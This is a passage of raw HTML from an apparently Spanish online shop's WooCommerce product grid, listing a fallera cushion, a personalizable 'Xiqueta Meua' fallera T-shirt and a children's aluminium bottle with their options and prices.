<div class="nasa-product-content-variable-warp " data-product_id="7202" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_metal-aderezo-y-manteletas&quot;:&quot;&quot;,&quot;attribute_pa_color-pelo&quot;:&quot;&quot;,&quot;attribute_pa_color-ojos&quot;:&quot;&quot;,&quot;attribute_pa_dibujo-fallera&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;5 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:18.75,&quot;display_regular_price&quot;:18.75,&quot;image&quot;:{&quot;title&quot;:&quot;Cojin-fallera-Xiqueta-meua.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Cojin-fallera-Xiqueta-meua-scaled.jpg&quot;,&quot;alt&quot;:&quot;Cojin-fallera-Xiqueta-meua.jpg&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Cojin-fallera-Xiqueta-meua-scaled-595x772.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Cojin-fallera-Xiqueta-meua-scaled-595x772.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Cojin-fallera-Xiqueta-meua-231x300.jpg 231w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Cojin-fallera-Xiqueta-meua-768x997.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Cojin-fallera-Xiqueta-meua-1183x1536.jpg 1183w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Cojin-fallera-Xiqueta-meua-1578x2048.jpg 1578w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Cojin-fallera-Xiqueta-meua-450x584.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Cojin-fallera-Xiqueta-meua-scaled.jpg 1972w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Cojin-fallera-Xiqueta-meua-scaled.jpg&quot;,&quot;full_src_w&quot;:1972,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Cojin-fallera-Xiqueta-meua-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Cojin-fallera-Xiqueta-meua-450x584.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:454,&quot;src_w&quot;:595,&quot;src_h&quot;:772},&quot;image_id&quot;:7264,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:5,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7260,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7202,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Cojin-fallera-Xiqueta-meua-450x584.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Cojin-fallera-Xiqueta-meua-scaled.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-pelo-wrap-child nasa-color-wrap-child" data-pa_name="color-pelo"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castano-oscuro " data-name="Castaño oscuro" title="Castaño oscuro" data-value="castano-oscuro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#722b0c;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castana-claro " data-name="Castaña claro" title="Castaña claro" data-value="castana-claro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#aa7b34;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-rubia " data-name="Rubia" title="Rubia" data-value="rubia" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ccae1c;"></span></span></a></div></div><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-metal-aderezo-y-manteletas-wrap-child" data-pa_name="metal-aderezo-y-manteletas"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="metal-aderezo-y-manteletas" rel="nofollow">Color del metal</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-oro " data-name="Oro" title="Oro" data-value="oro" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Oro</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-plata " data-name="Plata" title="Plata" data-value="plata" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Plata</a></div></div></div></div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        5 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-7201 status-publish first instock product_cat-fallas product_cat-productos-personalizados product_tag-camiseta-fallera product_tag-fallas-gandia product_tag-productos-falleros product_tag-xiqueta-meua has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/camiseta-fallera-xiqueta-meua-personalizable/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7201" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7201" data-product_sku="" aria-label="Elige las opciones para &ldquo;Camiseta Fallera &quot;Xiqueta Meua&quot;. Personalizable&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7201" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7201" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/camiseta-fallera-xiqueta-meua-personalizable/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/camiseta-fallera-xiqueta-meua-personalizable/" title="Camiseta Fallera &quot;Xiqueta Meua&quot;. Personalizable">
    <div class="main-img">
        <img width="350" height="526" src="https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-Xiqueta-meua-1-450x676.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Camiseta Fallera &quot;Xiqueta Meua&quot;. Personalizable" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-Xiqueta-meua-1-450x676.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-Xiqueta-meua-1-scaled-595x894.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-Xiqueta-meua-1-200x300.jpg 200w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-Xiqueta-meua-1-768x1154.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-Xiqueta-meua-1-1022x1536.jpg 1022w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-Xiqueta-meua-1-1363x2048.jpg 1363w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-Xiqueta-meua-1-scaled.jpg 1704w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="526" src="https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-cara-Xiqueta-Meua-450x676.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-cara-Xiqueta-Meua-450x676.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-cara-Xiqueta-Meua-scaled-595x894.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-cara-Xiqueta-Meua-200x300.jpg 200w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-cara-Xiqueta-Meua-768x1154.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-cara-Xiqueta-Meua-1022x1536.jpg 1022w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-cara-Xiqueta-Meua-1363x2048.jpg 1363w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-cara-Xiqueta-Meua-scaled.jpg 1704w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/camiseta-fallera-xiqueta-meua-personalizable/" title="Camiseta Fallera &quot;Xiqueta Meua&quot;. Personalizable">
            Camiseta Fallera «Xiqueta Meua». Personalizable        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7201"
			  data-parent-id="7201">
			<span class="woocommerce-Price-amount amount"><bdi>18,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7201" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color-pelo&quot;:&quot;&quot;,&quot;attribute_pa_color-ojos&quot;:&quot;&quot;,&quot;attribute_pa_dibujo-fallera&quot;:&quot;&quot;,&quot;attribute_pa_metal-aderezo-y-manteletas&quot;:&quot;&quot;,&quot;attribute_pa_talla-adultos&quot;:&quot;&quot;,&quot;attribute_pa_talla&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:18.5,&quot;display_regular_price&quot;:18.5,&quot;image&quot;:{&quot;title&quot;:&quot;Camiseta-Xiqueta-meua-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-Xiqueta-meua-1-scaled.jpg&quot;,&quot;alt&quot;:&quot;Camiseta-Xiqueta-meua-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-Xiqueta-meua-1-scaled-595x894.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-Xiqueta-meua-1-scaled-595x894.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-Xiqueta-meua-1-200x300.jpg 200w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-Xiqueta-meua-1-768x1154.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-Xiqueta-meua-1-1022x1536.jpg 1022w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-Xiqueta-meua-1-1363x2048.jpg 1363w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-Xiqueta-meua-1-450x676.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-Xiqueta-meua-1-scaled.jpg 1704w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-Xiqueta-meua-1-scaled.jpg&quot;,&quot;full_src_w&quot;:1704,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-Xiqueta-meua-1-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-Xiqueta-meua-1-450x676.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:526,&quot;src_w&quot;:595,&quot;src_h&quot;:894},&quot;image_id&quot;:7248,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7276,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7201,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-Xiqueta-meua-1-450x676.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-Xiqueta-meua-1-scaled.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-pelo-wrap-child nasa-color-wrap-child" data-pa_name="color-pelo"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castano-oscuro " data-name="Castaño oscuro" title="Castaño oscuro" data-value="castano-oscuro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#722b0c;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castana-claro " data-name="Castaña claro" title="Castaña claro" data-value="castana-claro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#aa7b34;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-rubia " data-name="Rubia" title="Rubia" data-value="rubia" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ccae1c;"></span></span></a></div></div><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-talla-adultos-wrap-child" data-pa_name="talla-adultos"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-l " data-name="L" title="L" data-value="l" data-pa="talla-adultos" data-act="0" rel="nofollow">L</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-m " data-name="M" title="M" data-value="m" data-pa="talla-adultos" data-act="0" rel="nofollow">M</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-s " data-name="S" title="S" data-value="s" data-pa="talla-adultos" data-act="0" rel="nofollow">S</a></div></div><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-metal-aderezo-y-manteletas-wrap-child" data-pa_name="metal-aderezo-y-manteletas"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="metal-aderezo-y-manteletas" rel="nofollow">Color del metal</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-oro " data-name="Oro" title="Oro" data-value="oro" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Oro</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-plata " data-name="Plata" title="Plata" data-value="plata" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Plata</a></div></div><div class="nasa-product-content-child nasa-inactive nasa-product-content-talla-wrap-child" data-pa_name="talla"><a class="nasa-toggle-attr-select" href="javascript:void(0);" data-text="talla" rel="nofollow">Talla infantil</a><div class="nasa-toggle-content-attr-select"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-14-15-anos " data-name="0-1 años" title="0-1 años" data-value="14-15-anos" data-pa="talla" data-act="0" rel="nofollow">0-1 años</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-8-9-anos " data-name="7-8 años" title="7-8 años" data-value="8-9-anos" data-pa="talla" data-act="0" rel="nofollow">7-8 años</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-10-11-anos " data-name="9-11 años" title="9-11 años" data-value="10-11-anos" data-pa="talla" data-act="0" rel="nofollow">9-11 años</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-12-13-anos " data-name="12-14 años" title="12-14 años" data-value="12-13-anos" data-pa="talla" data-act="0" rel="nofollow">12-14 años</a></div></div></div></div>    </div>

    
</div>


<div class="product type-product post-7238 status-publish instock product_cat-nos-vamos-al-cole product_cat-productos-personalizados product_tag-botella-500-ml product_tag-botella-600-ml product_tag-botella-aluminio product_tag-botella-cole product_tag-botella-con-foto product_tag-botella-guarde product_tag-botella-ninos product_tag-botella-personalizada has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/botella-de-aluminio-personalizable-para-guarderia-500-ml/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7238" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7238" data-product_sku="" aria-label="Elige las opciones para &ldquo;Botella de aluminio personalizable &quot;Mi dinosaurio y yo&quot;&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7238" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7238" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/botella-de-aluminio-personalizable-para-guarderia-500-ml/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/botella-de-aluminio-personalizable-para-guarderia-500-ml/" title="Botella de aluminio personalizable &quot;Mi dinosaurio y yo&quot;">
    <div class="main-img">
        <img width="350" height="467" src="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20190907_111133-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Botella de aluminio personalizable &quot;Mi dinosaurio y yo&quot;" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20190907_111133-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20190907_111133-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20190907_111133-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20190907_111133-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20190907_111133-1152x1536.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20190907_111133-1536x2048.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20190907_111133-scaled.jpg 1920w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/2021/07/FB_IMG_1627572889444-380x380.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2021/07/FB_IMG_1627572889444-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2021/07/FB_IMG_1627572889444-300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2021/07/FB_IMG_1627572889444-595x595.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2021/07/FB_IMG_1627572889444-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2021/07/FB_IMG_1627572889444-768x768.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2021/07/FB_IMG_1627572889444-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2021/07/FB_IMG_1627572889444-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2021/07/FB_IMG_1627572889444.jpg 1080w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/botella-de-aluminio-personalizable-para-guarderia-500-ml/" title="Botella de aluminio personalizable &quot;Mi dinosaurio y yo&quot;">
            Botella de aluminio personalizable «Mi dinosaurio y yo»        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7238"
			  data-parent-id="7238">
			<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>12,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>15,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 12,00&euro; hasta 15,00&euro;</span></span></span>
